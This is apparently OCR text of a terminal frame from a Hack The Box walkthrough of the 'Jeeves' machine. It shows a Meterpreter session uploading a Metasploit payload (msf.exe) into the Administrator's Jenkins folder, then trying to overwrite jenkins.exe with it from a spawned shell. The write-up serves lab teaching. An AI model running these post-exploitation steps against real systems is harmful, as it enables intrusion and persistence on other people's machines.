 Applications Places Terminal Fri 10:35 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
11/03/2017  10:33 PM    <DIR>          users
11/03/2017  10:47 PM    <DIR>          war
11/03/2017  10:43 PM    <DIR>          workflow-libs
              25 File(s)     75,798,211 bytes
              12 Dir(s)   7,169,601,536 bytes free
C:\Users\Administrator\.jenkins>exit
exit
meterpreter > upload msf.exe C:\Users\Administrator\.jenkins
[*] uploading  : msf.exe -> C:UsersAdministrator.jenkins
[-] core_channel_open: Operation failed: Access is denied.
meterpreter > upload msf.exe C:\\Users\\Administrator\\.jenkins
[*] uploading  : msf.exe -> C:\Users\Administrator\.jenkins
[*] uploaded   : msf.exe -> C:\Users\Administrator\.jenkins\msf.exe
meterpreter > shell
Process 3004 created.
Channel 5 created.
'\\10.10.14.30\PleaseSubscribe'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows>cd C:\Users\Administrator\.jenkins
cd C:\Users\Administrator\.jenkins
C:\Users\Administrator\.jenkins>mv msf.exe jenkins.exe
mv msf.exe jenkins.exe
'mv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\.jenkins>move msf.exe jenkins.exe
move msf.exe jenkins.exe
Overwrite C:\Users\Administrator\.jenkins\jenkins.exe? (Yes/No/All): yes
yes
Access is denied.
        0 file(s) moved.
C:\Users\Administrator\.jenkins>echo "TEST" > jenkins.exe
[HTB] 0:openvpn  1:bash  2:PowerSploitZ 3:ruby*Z 4:nc  5:bash- "ippSec" 10:35 18-May-18